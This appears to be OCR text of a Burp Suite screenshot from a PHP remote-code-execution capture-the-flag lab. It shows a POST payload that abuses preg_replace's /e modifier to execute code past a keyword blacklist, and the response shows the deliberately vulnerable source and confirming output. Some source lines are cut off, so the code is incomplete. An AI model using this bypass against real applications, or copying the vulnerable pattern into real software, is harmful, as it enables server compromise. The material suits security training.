 Request
Pretty Raw Hex
\n
1 POST /RCE/?moran=flag HTTP/1.1
2 Host: 172.25.149.158
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://172.25.149.158
10 Connection: close
11 Cookie: PHPSESSID=matrix
12 Referer: http://172.25.149.158/RCE/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 task=print_r(session_id(session_start()));&flag=
Please_give_me_flag&position=flag.php
Response
Pretty Raw Hex Render
\n
<?php
highlight_file(__FILE__);
if($_GET['moran'] === 'flag'){
if(isset($_POST['task'])&&isset($_POST['flag'])){
$str1 = $_POST['task'];
$str2 = $_POST['flag'];
if(preg_match('/system|eval|assert|call|create|preg
{|}|filter|exec|passthru|proc|open|echo|`| |\.|include|requ
{
die('hacker!');
}else{
preg_replace("/please_give_me_flag/ei",$_POST['
}
}
}else{
echo "moran want a flag.</br>(?moran=flag)";
}
Deprecated: preg_replace(): The /e modifier is deprecated, use
preg_replace_callback instead in
E:\PhPstudy\phpstudy_pro\WWW\RCE\index.php on line 11
matrix